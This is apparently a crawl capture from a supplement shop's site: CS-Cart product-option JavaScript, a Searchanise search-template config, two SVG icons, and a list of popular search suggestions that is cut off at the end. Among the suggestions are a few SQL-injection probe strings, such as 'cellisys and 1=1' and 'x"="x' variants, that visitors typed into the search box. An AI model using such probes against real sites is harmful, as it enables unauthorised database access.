  $.ceEvent('trigger', 'ce.product_option_changed', [objId, id, optionId, updateIds, formData]);
  var url = Tygh.area === 'A' ? url = fn_url('order_management.options?changed_option[' + id + ']=' + optionId) : url = fn_url('products.options?changed_option[' + id + ']=' + optionId);

  if (Tygh.area === 'A') {
    cacheQuery = false;
  }

  for (var i = 0; i < formData.length; i++) {
    url += '&' + formData[i]['name'] + '=' + encodeURIComponent(formData[i]['value']);
  }

  $.ceAjax('request', url, {
    result_ids: updateIds.join(',').toString(),
    caching: cacheQuery,
    force_exec: true,
    pre_processing: fn_pre_process_form_files,
    callback: function callback(data, params) {
      fn_post_process_form_files(data, params);
      var parents = $('.cm-reload-' + objId);
      $.each(parents, function (id, parentElm) {
        if (data.html && data.html[$(parentElm).prop('id')]) {
            
          var reloadId = $(parentElm).prop('id'),
              elms = $(':input', parentElm),
              checkedElms = [];

          if (defaultValues[reloadId] != null) {
            $.each(elms, function (id, elm) {
              var elm_id = $(elm).prop('id');

              if (elm_id && defaultValues[reloadId][elm_id] != null) {
                if ($(elm).is('select')) {
                  var selected = {};
                  var isSelected = false;
                  $('option', elm).each(function () {
                    selected[this.value] = this.defaultSelected;
                    this.defaultSelected = defaultValues[reloadId][elm_id] == this.value ? true : false;
                  });
                  $('option', elm).each(function () {
                    this.selected = selected[this.value];

                    if (this.selected == true) {
                      isSelected = true;
                    }
                  });

                  if (!isSelected) {
                    $('option', elm).get(0).selected = true;
                  }
                } else if ($(elm).is('input[type=radio], input[type=checkbox]')) {
                  var checked = elm.defaultChecked;

                  if (checked) {
                    checkedElms.push(elm);
                  }

                  elm.defaultChecked = defaultValues[reloadId][elm_id];
                  elm.checked = checked;
                } else {
                  var value = elm.defaultValue;
                  elm.defaultValue = defaultValues[reloadId][elm_id];
                  elm.value = value;
                }
              }
            });
            $(checkedElms).prop('checked', true);
          }
        }
      }); // if notification with zero_inventory error happen, we shouldnt trigger option changes event

      for (var notificationKey in data.notifications) {
        if (data.notifications.hasOwnProperty(notificationKey)) {
          var notify = data.notifications[notificationKey];

          if (notify.extra == 'zero_inventory') {
            return;
          }
        }
      }

      $.ceEvent('trigger', 'ce.product_option_changed_post', [objId, id, optionId, updateIds, formData, data, params, self]);
    },
    method: 'post'
  });
}

function fn_set_option_value(id, optionId, value) {
  var $ = Tygh.$;
  var elm = $('#option_' + id + '_' + optionId);

  if (elm.prop('disabled')) {
    return false;
  }

  if (elm.prop('type') == 'select-one') {
    elm.val(value).change();
  } else {
    elms = $('#option_' + id + '_' + optionId + '_group');

    if ($.browser.msie) {
      $('input[type=radio][value=' + value + ']', elms).prop('checked', true);
    }

    $('input[type=radio][value=' + value + ']', elms).click();
  }

  return true;
}

function fn_pre_process_form_files(data, params) {
  var $ = Tygh.$;

  if (data.html) {
    // Create temporarily div element
    $(Tygh.body).append('<div id="file_container" class="hidden"></div>');
    var container = {};
    container = $('#file_container'); // Move files blocks to the temporarily created container

    for (var k in data.html) {
      $('#' + k + ' .fileuploader ,' + '#' + k + ' .ty-fileuploader').each(function (idx, elm) {
        var jelm = $(elm);
        var jparent = jelm.parents('.control-group, .ty-control-group');
        jparent.appendTo(container);
        jparent.prop('id', 'moved_' + jparent.prop('id'));
      });
    }
  }
}

function fn_post_process_form_files(data, params) {
  var $ = Tygh.$;
  var container = {};
  container = $('#file_container');
  $('div.control-group, div.ty-control-group', container).each(function (idx, elm) {
    var jelm = $(elm);
    var elmId = jelm.prop('id').replace('moved_', '');
    var target = $('#' + elmId);
    target.html('');
    jelm.children().appendTo(target);
  });
  container.remove();
}

function fn_change_variant_image(prefix, optId, varId) {
  var $ = Tygh.$;
  var self = this;
  $('[id*=variant_image_' + prefix + '_' + optId + ']').removeClass('product-variant-image-selected').addClass('product-variant-image-unselected'); // get select box variant

  if (typeof varId === 'undefined') {
    self = $('select[id*=_' + prefix + '_' + optId + ']')[0];
    varId = $(self).val();
  } // get checkbox variant


  if (typeof varId === 'undefined') {
    var $uncheckedVariant = $('#unchecked_option_' + prefix + '_' + optId);
    var $checkedVariant = $('#option_' + prefix + '_' + optId);

    if ($checkedVariant.length && $checkedVariant.is(':checked')) {
      self = $checkedVariant[0];
      varId = $checkedVariant.val();
    } else if ($uncheckedVariant.length) {
      self = $uncheckedVariant[0];
      varId = $uncheckedVariant.val();
    }
  }

  $('[id*=variant_image_' + prefix + '_' + optId + '_' + varId + ']').removeClass('product-variant-image-unselected').addClass('product-variant-image-selected');
  var formData = [],
      varNames = [],
      parents = $('.cm-reload-' + prefix);
  $.each(parents, function (id, parent_elm) {
    var elms = $(':input:not([type=radio]):not([type=checkbox])', parent_elm);
    $.each(elms, function (id, elm) {
      if (elm.type !== 'submit' && elm.type !== 'file' && !($(this).hasClass('cm-hint') && elm.value === elm.defaultValue) && elm.name.length !== 0) {
        formData.push({
          name: elm.name,
          value: elm.value
        });
        varNames.push(elm.name);
      }
    });
  });
  var selectables = $('input[type=radio]:checked, input[type=checkbox]', parents);
  $.each(selectables, function (id, elm) {
    if ($(elm).prop('disabled')) {
      return true;
    }

    var value = elm.value;

    if ($(elm).is('input[type=checkbox]:checked')) {
      if (!$(elm).hasClass('cm-no-change')) {
        value = $(elm).val();
      }
    } else if ($(elm).is('input[type=checkbox]')) {
      if ($.inArray(elm.name, varNames) !== -1) {
        return true;
      }

      if (!$(elm).hasClass('cm-no-change')) {
        value = 'unchecked';
      } else {
        value = '';
      }
    }

    formData.push({
      name: elm.name,
      value: value
    });
  });
  $.ceEvent('trigger', 'ce.product_option_changed_post', [prefix, varId, optId, [], formData, {}, {}, self]);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.4F4p2y0L0Y.js
body_size: 1679
content:
Searchanise=window.Searchanise||{};Searchanise.templates={SearchApi:'sherlock',Platform:'cs-cart',PersonalizationEnabled:'N',AutocompleteLayout:'singlecolumn_new',AutocompleteStyle:'ITEMS_SINGLECOLUMN_LIGHT_NEW',AutocompletePagesCount:0,AutocompleteItemCount:5,AutocompleteShowListPrice:'N',AutocompleteShowProductCode:'N',AutocompleteShowMobileWidget:'N',AutocompleteShowMoreLink:'Y',AutocompleteTemplate:'<div class="snize-ac-results-content"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul class="snize-ac-results-singlecolumn-list" id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img src="${image_link}" alt="${autocomplete_image_alt}" class="snize-item-image ${additional_image_classes}"></div><div class="snize-product-info"><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<div class="snize-ac-prices-container">${autocomplete_prices_html}</div>${reviews_html}<div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div></div></a></li>',AutocompleteResultsHTML:'<div style="text-align: center;"><a href="#" title="Exclusive sale"><img src="https://www.searchanise.com/images/sale_sign.jpg" /></a></div>',AutocompleteNoResultsHTML:'<p>Sorry, nothing found for [search_string].</p><p>Try some of our <a href="#" title="Bestsellers">bestsellers →</a>.</p>',LabelAutocompleteSku:'SKU',ResultsStyle:'RESULTS_MODERN',ResultsItemCount:16,ResultsShowActionButton:'N',ResultsShowFiltersWithNoResults:'Y',ResultsShowListPrice:'N',ResultsFlipImageOnHover:'N',SmartNavigationOverrideSeo:'Y',LabelResultsSku:'SKU',LabelResultsViewProduct:'Add to cart',ColorsCSS:'.snize-ac-results .snize-description { color: #9D9D9D; }.snize-ac-results span.snize-discounted-price { color: #C1C1C1; }.snize-ac-results .snize-attribute { color: #9D9D9D; }.snize-ac-results .snize-sku { color: #9D9D9D; }.snize-ac-results.snize-new-design .snize-view-all-link { background-color: #FFFFFF; }',CustomCSS:'/* 대표 항목 아래 밑줄 없애기기 */.snize-ac-results .snize-label {    border-bottom:0px;}/* POPULAR SUGGESTIONS 옆으로 표시되게  */#snize-ac-items-container-1 > li:nth-child(n+2) {    display: inline;}/* POPULAR SUGGESTIONS 돋보기 안보기  */.snize-ac-results .snize-suggestion::before {    display:none;}/* PAGE ICON 안보기 */.snize-ac-results .snize-page:not(.snize-view-all-pages)::before {    display:none;}/* CATEGORIES, PAGES에서 MORE 안보이게  */#snize-ac-items-container-2 > li:last-child , #snize-ac-items-container-3 > li:last-child {display:none;}/* View ALL Items */.snize-ac-results .snize-view-all-link span { color:#000000 }/* 제품 상세 설명 안보이게 */.snize-product-info .snize-description {    display:none;}/* 이미지 크기 */.snize-thumbnail {height: 45px !important;} .snize-ac-results img.snize-item-image {    width: 45px;}/* 대표 항목 폰트 Product, Categories, Pages.... */.snize-product-info .snize-title {    font-size:16px;    line-height: 24px;    letter-spacing: -0.02em;}/* 텍스타 본문 폰트 패딩 등등. */.snize-product-info .snize-ac-prices-container > div > span {    font-size:16px;    line-height: 24px;    letter-spacing: -0.02em;}/* 텍스타 본문 폰트 패딩 등등. */.snize-ac-results-content .snize-ac-results-list .snize-page,.snize-ac-results-content .snize-ac-results-list .snize-category,.snize-ac-results-content .snize-ac-results-list .snize-suggestion{    font-size:16px;    line-height: 24px;    padding: 0px 8px 0px 8px;    letter-spacing: -0.02em;}/* 텍스타 위아래 간격 */.snize-ac-results .snize-suggestion,.snize-ac-results .snize-vendor,.snize-ac-results .snize-tag,.snize-ac-results .snize-category,.snize-ac-results .snize-page { height: 28px;       }/* 검색된 이미지 조금 크게 */.snize-ac-results img.snize-item-image {    width: 70px;}.snize-ac-results .snize-attribute,.snize-ac-results .snize-sku {    font-size: 14px;    min-height: 15px;    overflow: unset;}.snize-ac-results {    width: 100% !important;    left: 0 !important;}'}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/myumeken/icon-pointcolor-p.svg
body_size: 981
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20" height="20" id="_레이어_2" data-name="레이어_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 18.64 18.64">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        font-family: DINPro-Medium, 'DIN Pro';
        font-size: 12px;
        font-weight: 500;
      }

      .cls-2 {
        fill: url(#_무제_그라디언트_6);
      }
    </style>
    <linearGradient id="_무제_그라디언트_6" data-name="무제 그라디언트 6" x1="16.94" y1="14.34" x2="1.37" y2="4.09" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c851c3"/>
      <stop offset="1" stop-color="#2c8ffa"/>
    </linearGradient>
  </defs>
  <g id="_레이어_1-2" data-name="레이어_1">
    <g>
      <circle class="cls-2" cx="9.32" cy="9.32" r="9.32"/>
      <text class="cls-1" transform="translate(5.98 13.98)"><tspan x="0" y="0">P</tspan></text>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-bonnus_dollar.svg
body_size: 2274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="50" height="50" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50">
  <defs>
    <style>
      .cls-1 {
        fill: #212121;
      }

      .cls-2 {
        stroke: #212121;
        stroke-miterlimit: 10;
      }

      .cls-2, .cls-3 {
        fill: none;
        stroke-width: .72px;
      }

      .cls-3 {
        stroke: #1c1c1b;
        stroke-linecap: round;
        stroke-linejoin: round;
      }
    </style>
	<clipPath id="clip0_2368_27201">
	<rect width="50" height="50" fill="white"/>
    </clipPath>
  </defs>
  <g id="url(#clip0_2368_27201)">
    <g>
      <circle class="cls-2" cx="24.11" cy="24.11" r="23.75"/>
      <g>
        <g>
          <path class="cls-3" d="m34.2,28.2c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,28.14v3.74c0,2.26,4.52,4.09,10.09,4.09s10.09-1.83,10.09-4.09v-3.74"/>
        </g>
        <g>
          <path class="cls-3" d="m34.2,24.42c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,24.36v3.74"/>
          <path class="cls-3" d="m34.2,28.1v-3.74"/>
        </g>
        <g>
          <path class="cls-3" d="m34.2,20.63c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,20.57v3.74"/>
          <path class="cls-3" d="m34.2,24.31v-3.74"/>
        </g>
        <g>
          <ellipse class="cls-3" cx="24.11" cy="16.83" rx="10.09" ry="4.09"/>
          <path class="cls-3" d="m14.02,16.77v3.74"/>
          <path class="cls-3" d="m34.2,20.51v-3.74"/>
        </g>
      </g>
      <path class="cls-1" d="m27.45,17.17c0-.26-.17-.48-.52-.66-.39-.2-1.05-.39-1.96-.55-.47-.08-.82-.15-1.08-.21-.27-.06-.46-.12-.58-.17-.21-.1-.26-.24-.26-.35,0-.12.06-.28.34-.37.16-.05.42-.07.8-.07.73,0,1.56.1,2.46.3l.54-.65c-.79-.16-1.59-.25-2.37-.27h-.16v-.46h-1.06v.45h-.16c-.92.06-1.62.18-2.07.38-.41.18-.61.41-.61.7,0,.19.06.35.19.48.14.14.38.28.7.4.34.13.79.25,1.35.35.51.09.91.17,1.21.24.31.07.53.13.66.18.2.08.3.2.3.36,0,.14-.07.32-.39.41-.42.11-1.37.1-2.49-.06-.53-.08-1.04-.17-1.5-.29v.75c.85.18,1.75.28,2.66.3h.16v.63h1.06v-.64h.16c.89-.06,1.56-.21,2.02-.43.41-.21.62-.45.62-.76Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.4F4p2y0L0Y.js
body_size: 10072
content:
window.Searchanise.preloadedSuggestions=['koso ball','koso delight','koso balls','umeken koso ball','koso balls enzyme','beta glucan small','7 day koso ball','liquid koso delight','koso liquid','refa carat','black garlic','vitamin c','shouka koso','beta glucan','wave q','red ginseng','eye clear','reishi extract balls','nattokinase plus fucoidan','okinawa zedoary','l calcium','black onion','duo action','elastin beauty','mineral l-cal','c balance','plum balls','corbicula extract balls','pomegranate balls','tri up','propolis candy','mineral l-calcium 400g','royal propollen','ume power ball','multi vitamin','royal collagen','plum ball ex','wave q filter','omega3 coq10','meta ball','umeken mineral l calcium','bidens pilosa','zakuro balls','mineral l-calcium','takumi healthy seasoning','l cal','plum ball','royal jelly','umeken nattokinase','slim night','red ginseng extract ball','koso ball ex','plum extract','corbicula extract','nattokinase plus','koso delight paste','tri m','bidens pilosa extract','sonnobella goose down','black garlic balls 180g','water filter','black garlic ex','reishi mushroom extract','oyster extract','beta glucan balls','elastin collagen beauty','digestive enzyme','skin care','probiotics tablets','re fa','weight loss','calcium 400g','zakuro pomegranate','hair color','multi probiotic','black garlic extract balls','vantelin supporter','beestox water essence','mineral l calcium','alkaline water','enzyme toothpaste','happy berry','multi vitamins','shouka enzyme','power ball','rg red ginseng','green chlorella','tri-m diet','luwak coffee','diabetes supplement','mine q','slim night hyper','enzyme dental toothpaste','vitamin d','takumi stock powder','hansai filter','l&b advanced care cream','refa s carat','fucoidan key','mask pack','black onions','vantelin knee support','reishi moist skin cleansing bar','l-calcium 400g','korean red ginseng candy','dietary supplement','glucan ball','tri up plus','shiny hair treatment','c-balance 200g','black onion tablets','high blood pressure','reishi extract','duo action umeken','ginseng red','okinawa zedoary 60g','red ginseng extract','zakuro ball','l l&b','takumi seasoning','b glucan','wave q slim','enzyme dental','refa pro','speedy color','meta balls','c-balance 130g','cordyceps mushrooms','tartary buckwheat tea','sonnobella blanket','vita green mix','mineral l cal','l b','takumi health seasoning','knee support','lutein eye clear','black garlic balls','b glucan ball','bio cell mask','refa for body','water q','superior cordyceps','zakuro balls pomegranate','tooth paste','chlorella extract','mini wave q','reishi mushroom','noni plum ball','lps cat','umeken ball','for stomach','face mask','re fa carat','omega-3 fatty','hansai nanobio air purifier filter','umeken corbicula extract balls','umeken elastin beauty','vantelin waist support','beta β)-glucan','lipopo 12pk','bubble color','umeken nattokinase plus fucoidan','skin beestox','eye care','immune system','special koso balls','vital multi','beta glucan ball','natto kinase','vantelin support','omega-3 fatty acid','special koso ball ex','lipopo c','hansai filter mine q cartridge','liver health','shiny hair','diet meta','korean red ginseng','cellisys wrinkle','mineq natural mineral cartridge','koso ball bio','l&b trial kit','for liver','red ginseng candy','royal propolis','mineral l-calcium magnesium+vitamin d3','fish collagen','air filter','go bag','water filter water','cancer products','good morning red ginseng','c balance 200g','koso paste','enzyme umeken','reishi soap','reishi extract ball','gift to korea','air purifier','pomegranate zakuro','hansai verite','umeken calcium','water essence','zakuro ball ex','noni plum','wave q pitcher','l and b','pomegranate zakuro ball ex','rg red ginseng extract','koso delight paste 21pkt 2ea','nano bio','all products','full set','meta plum','umeken collagen','moist skin cleansing bar','umeken beta glucan','iron supplement','lower cholesterol','propolis extract','dietary supplements','amino acid','fermented ginseng','damaged liver','products for liver','umeken trim','u charge','turmeric ginseng','constipation relief','elastin beauty mask pack','pomegranate balls 180g','hair skin','glucan balls','shouka enzyme digestive enzyme','c-balance balls','purple turmeric','l&b cream','multi probiotics','beestox lotion','cellisys and 1=1','omega-3 for men','senior multi vitamin','nano bio air purifier','refa s','ume power balls','cellisys ex','clear eye','onion extract','l & b','gift card','blood sugar','face roller','wave q user guide','organic plum balls','fermented red ginseng extract ball','hansai luwak coffee','black garlic ex 30g','red ginger','mineral calcium','omega 3 oil','vitamin e','special koso','mineral l-calcium 130g','bitter melon','super cordyceps','β-glucan ball','amino acid balls','magnesium vitamin d3','blueberry extract','l&b refreshing toner','eye mask','l&b white clear solution','l & b skin care','high blood sugar','miso soup','for him','what is lipopo','vita green','cleansing bar','vitamin c-balance','소노벨라 이불','power balls','fermented red ginseng extract','how to use the points','u power','whitening effect','corbicula ball ex','arazyme facial gel','high cholesterol','free gift','hansai nanobio','propolis extract balls','ginseng candy','reishi balls','back brace','cellisys and 1>1','due action','blood pressure','eco drops','digestive health','try up','beta(b glucan','green algae','fermented red ginseng','chlorella power','lip mask','mine q filter','pomegranate extract','dual action','ume power','collagen royal','sonnobella summer','garlic balls','extract ball','소화 효소','ume balls','lose weight','p well','corbicula balls 180g','black garlic ex 30g pouch','재첩 엑기스','hansai nanobio filter','fermented purple turmeric','wave q slim pitcher','back support','hansai wave q','vital-multi vitamin','summer blanket','new customer','miso soup mix','pain relief','vit c','tea bottle','user guide','fermented black garlic extract','goose down','speedy color gray hair','for menopause','umeken japanese plum balls','beestox sunscreen','water pitcher','for men','black onion tablet','beestox water essence 120ml','should koso','spirulina powder','waveq filter','umeken ume power balls','l&b soap','l&b full set','glucosamine glucosamine ball','joints knee','rokkaku reishi','umeken nattokinase fucoidan','3-week tri-m','coffee bean','natural cellulose','omega 3 fish oil','pomegranate zakuro balls','good morning','fish food','osulloc tea','tartary buckwheat','ume products','japanese stock powder','hepa filter','all product','j bio koso balls','blanket cover','amino acids','umeken bidens pilosa','umeken okinawa zedoary','umeken meta plum','umeken bidens pilosa extract','lps koso ball','umeken l b','umeken tri up','l&b special trial kit','hair skin and','mine q filter for hansai wave q','l&b white clear solution & spot cream','sun cream','pear barley','joint muscle','매실 엑기스','vitamin b','mushroom cancer','vitamin d3','senior vital multi','sonnobella goose','sonnobella hungarian','calcium 100g','knife set','diet slim','6 year old korean','wave mineq','영지 버섯','ginseng korean','digestive enzymes','microbubble soap','vantelin elbow support','tri m diet','l&b set','koso ball and 1>1','bottles pet should','sleep night hyper','buckwheat tea','eyes vitamins','ume ball','umeken l','umeken l calcium','reishi extract balls 21 packets reishi extract balls 21 packets','ume extract','snake jasmine','hakkaku reishi tea','fermented black garlic','wave q cartridge','royal jelly bee','fermented turmeric','l&b white clear spot cream','calf support','alkaline water ionizer','duvet cover','for sex','special koso ball','mineral l','corbicula extract ball','knee braces','v c','soap umeken','umeken duo action','new koso paste','for women','dog food','비타민 c','air clear','koso ball and 1=1','skin cleansing bar','organic taking','new product','umeken zakuro pomegranate balls','umeken takumi','plum ball extract','wave q water','resisting extract balls','good diabetes','umeken koso ball ex','vita green mix powder','korean ginseng','balls bar','sonnobella twin','tri-m weight','vacuum cleaner','umeken corbicula extract','q wave','hydro water','nanobio filter','for arthritis','coffee full','protein powder','노니 매실','corbicula ball','face wash','re fa ray','brain health','easy daily','nattokinase contains','up bidens pilosa extract','reishi bar','this omega omega-3 fatty acid','mung bean','cellisys and x"="x','corbicula extract balls 180g','speedy color 7s natural black brown','ling chi','koso ex','elbow support','men power','비덴스 피로사','back pain','vantelin back','cell mask','tooth past','health plus','koso ball example','b balls','dietary supplement ume power ball','sonnobella premium goose down bedding king duvet cover 2 pillowcases','umeken eye clear','vantelin odorless pain relieving cream','umeken product','red clove','oso balls','hansai water filter','vantelin knee','propolis spend','beestox ad','reishi extract balls packets','chlorella growth','enzyme tooth paste','beta-glucan small','collagen for skin','wrinkle solution skin care special kit','hansai fresh air master','water essence mild','wrist support','plum extract balls','anti aging','fermented red','sleep night','wave q mini','ginseng tea','ceramic knives','internationally standardized','kidney power balls','weight loss food','meat product','co q10','cellisys and x\'=\'x','miro clean pot','verite 7 cookware','berries berries','body shower','glucan balls glucan balls glucan balls','vantelin support waist','senior vital multi 90','l&b kit','umeken reishi extract balls','umeken\'s fermentation','vantelin power gear calf support','l b cosmetics','plum ball ext','duo action supplements','vitamin for','new customer special','lb skin care','him power','verite cooking were','ume plum ball','shouka enzymes','royal jelly honey','reishi extract balls 21 packets','son no ella','umeken l-cal','red turmeric','umeken beauty','kidney power ball','multi vitamin c','c balance s','in chinese','koso ball j bio','우메켄 omega 3','l b skin care','biden pilosa','joint care','lacteo probiotics','cellisys and x"="y','product detail','mineq cartridge','improves diabetes','ginkgo leaf','so no ella','red ginseng extract balls','l ㅊcalium','elastin beauty 1 mth supply 60 packets','weak immune systems','dental toothpaste','fe mon','citric acid','sonnobella premium queen','fermented black garlic ex','pomegranate zakuro ball ex 2 mth supply 360 balls','cellisys concentrating','fermented black','beta beta-glucan','hansai verite 7-wok','l&b damask rose hand cream','pomegranate and','wheat lipopo','koso 7 day','black garl','special takumi','sung ingredients','natural water','mushroom supplement','hansai nanobio air purifier','umeken fucoidan','magnesium vitamin','green mix','l&b advance care cream','우메켄 리포포','skin care white','l&b moist skin cleansing bar','red gi','summer sonnobella','refa 4 carat','joint aid','beestox sp cream 60g','air fresh','good for','black nerve','sonnobella hungarian goose down','body lotion','beautiful skin','for growing','milk this','elastin beaut','black balls','lower back','umeken lipopo','umeken mineral l cal','cellisys ex wrinkle 29 activator set','koso bell','tri me','breast cancer','product reducing blood','영지버섯 엑기스','elastin mask','koso enzyme','vita c','use points','kribb oil','60 seconds speed color','umeken lps','mineral q filter','oyster power','face soap','lacteo probiotic 1 month','super seal','vitamins e','c vitamin','buy one and get one free','anti wrinkle cream','omega-3 coq10','u power energy drink','rose balls','umeken glucosamine','beauty skin','umeken mineral l-calcium','nattokinase plus fucoidan 2 mt','what is good for diabetes','ball supplement','coenzyme q10','alkali water','bone supplement','download wave q user guide','c c-balance','umeken has launched liquid koso delight after its popular koso ball and shouka koso it\'s a','l b toner','children vitamin','black garlic extract','anti inflammatory','umeken bidens','hair loss','elo drop','drying pain','to korea','toothpaste containing','우메켄 소화효소','umeken high','memory supporting','glucosamine ball','digest water test','natural mineral cartridge','vantelin ankle support','green propolis','water out','umeken pomegranate zakuro balls with coq10','corbicula balls','job koso ball','collagen royal jelly','verite knob','alkaline reduced water abundant','pomegranate balls coq10','bee pollen','black bean ball','verite were','mushroom beta glucan balls','alkaline water generator','meta-ball 2 mth supply 60 packets','sonnobella summer bedding collection twin/flamingo blanket 1 pillowcase','hansai filter mine cartridge','u power energy','l&b white','our in chain','purifier filter','enzyme facial gel','eye berry','korean red ginseng power','mini wave','massage refa for body','vitamin b3','koso ba','ume plum','plums 50x concentrated plum ball ex premium plum ball ex umeken','black garlic 30g','senior multi','turmeric below','modern queen','갱년기 여성','what is for stomach','triup plus','speedy color 6s','healthy vaginal','우메켄 효소','sonnobella premium goose down','black ginger','diet foods','red extract','mineral l cal small','calcium absorption','c-balance 100g','kyocera knives','heart disease','l&b 토너','white clear','flu cold','1 takumi healthy seasoning','extract broccoli extract zinc oyster','super health','cordyceps mushroom','hair care','hyper lipid','cellisys and x\'=\'y','mine q cartridge','special koso ball ex enzyme 40 day supply 340 balls','slim nigh','tea pot','all produces','sex health','cookware so','biden pilosa extract','씨 밸런스','umeken plum ball extract','wave q mineralized hexagonal alkaline generator','beestox water essence mild','l&b moist cleansing','vitamin b1','download manual','balsam breath','use for liver','joint health','for kidney','takumi 26pk','balls back','waist support','waveq hansai','women zakuro pomegranate','what is good for stomach','queen duvet cover bedding queen','elastin beauty 60%','sun screen','adult memory supporting','generator download wave q user guide','hansai verite 7\'s','beta-glucan 30pkt','l&b essence','shouka enzyme digestive enzymes packets','omega-3 acid','beta-glucan stock','chaga mushrooms','water to produce alkaline water that','l and b set','chaga mushroom','ball ball','koso ball and enzyme','pomegranate ball','diet meta plum','l kal','q10 180g','eye zone','senior vital multi 90 tables','bedding collection','green vegetables','umeken bidens pilosa extract w l-arginine and bitter','alpha-tocopherol acid','collagen collagen power','anthocyanins japan','health for sex','refa carat face','shouka enzyme digestive enzymes 2 mth supply 60 packets','umeken ball ex','refa face','how to take ball','animal salt','fry pan','vita m','umeken lipopo脂多醣','beta β glucan','water generator','umeken l&b','takumi no shiitake','for joint','eye bright','l & b lps','pilosa extract','natto nattokinase','vantelin wrist support','store local','japanese plum balls','omega coq10','umeken black garlic ex','wrinkle cream','green tea','koso ball ex 130g','multi vitam','mineral l-calcium 6 mth supply 3,600 balls','loss weight','this omega omega-3','reishi mushroom extracts','shizuoka no','garlic extract','slim night-time','sea weed','where does vantelin support waist from','koso balls ex 370g','miso soup mixing','co q 10','amino acids including','egf mask','power ball 180 g','care cream','l&b moisturizing essence','lemon c','moisturizing essence','good moo','굿모닝 홍삼','good for liver','health product','calcium tablets','umeken zakuro balls','advanced skin care','d mango','camu camu','stomach turmeric','joint & muscle','milk powder','liv a tox','co so','probiotics of l calcium','garlic xtract balls','and magnesium','2 day japan diet','u calcium','advance cream care','umeken plum ball ex','white skin','amino enzyme','아포리아 비타민','new products','how to take koso ball','products can','children calcium','reishi moist skin','health science from','particles clean','우메켄 메치오닌','grass power','asthmatic pain','umeken β-glucan ball','try m','black garlic ball','them u-kids','dental paste','north ca','memory and','red ginseng extract with fermented','l&b cosmetics','cell eye zone mask highly-adhesive','elastin be','reishi tea','gray hair','high enzyme diet','slim ni','manufacturing company','acne treatment','fermented nattokinase','pot and pan','slim pitcher','fermented red ginseng extract balls','delight packets','corbicula reduces','gift korea','sweet potato','ko so','l b skin','han set color','kos ball','white ex','barley sprouts','boost immune','soup mixing','stock points','r g red ginseng extract','garlic pouch','for live','beta β)-glucan 90 packets','koso deli','enhance appetite','umeken corbicula','where does vantelin support knee from from','arazyme facial cleansing','koso ball 130g','perfect skin','hands hip power','umeken mineral l','beta-glucan blood','vantelin knee su','small calcium','mushroom bete glucan ball','umeken propolis','ginger tea','bidens pilosa extract with l-arginine and bitter melon','blood clots','firmly in the','black sesame','tasty c','pop all','vitamin s','seed cure','ear massage','fat stomach','vitamin calcium','l&b toner','sugar reduces','long almond','health foods','hansai filter q cartridge','multi vitamin and mineral','l&b premium','takumi c-balance(s','for eye','vit d','meta vitamin','forget about your digestion problems','vitamins c','clear eyes','l&b beauty bar','refa massaging','omega 3 co q10','for eyes','new elastin beauty','vita mix','every meal','sung in sung ingredients','men enhancement','twin blanket','beta glucan 135g','red ging','koso ball ex enzyme','air filter syste','cabbage tablet','box of vita','nattokinase fucoidan','nattokinase plus kit','umeken japanese plum','enzyme supplements','skin care solution beestox intimate','cleanse soap','6 year old red ginseng','black fruit','hair skin and nails','heavy metal','vita sleep','cauliflower mushroom','help diabetes','nerve pain','vantelin calf','digest test','pet to','advanced cream cream','j bio','bar soap','mine cartridge','overeating multi','l & b skin','tri up plus 3 mth supply 450 balls','eyes clear','help stomach and intestine','pollen whole','beauty elastic','balancing clear','lps bidens pilosa','plum and noni','knife gallery','refa mask','multi vitamin for women','regular price','boosts made','try upper','an clean','sonnobella c','refa body','is mineral is','skin care spot','an water','maitake mushroom','refa cara','beauty bar','wave q slim pitch','your sticks','l & b moisture','health science','black strokes more','umeken plum ball','senior vital','easy do','high power','japanese plum ball','for heartburn','refa roller','mineral lcal','cordyceps mth','korea red g','우메켄 효소환','stem cell','who to','best selling umeken','umeken for children','masterpiece osulloc tea','l&b bar','son no bella','so ball ex','essence water essence','alginate seaweed','cellulose enzyme','shouka enzyme digestive 